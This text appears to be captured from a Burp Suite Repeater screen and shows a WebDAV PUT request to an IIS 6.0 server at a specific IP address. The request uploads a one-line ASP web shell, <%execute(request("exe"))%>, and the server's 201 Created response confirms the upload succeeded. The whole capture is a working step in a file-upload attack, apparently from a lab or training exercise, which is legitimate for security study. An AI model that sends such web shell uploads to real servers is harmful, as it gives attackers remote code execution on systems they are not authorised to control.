 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://219.153.49.228:43448 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /hello.txt HTTP/1.1
2 Host: 219.153.49.228:43448
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 31
10
11 <%execute(request("exe"))%>
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Mon, 22 Apr 2024 12:06:45 GMT
4 Server: Microsoft-IIS/6.0
5 Location: http://219.153.49.228/hello.txt
6 Content-Length: 0
7 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
8
9
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Done 271 bytes | 234 millis
Event log (2) All issues Memory: 112.2MB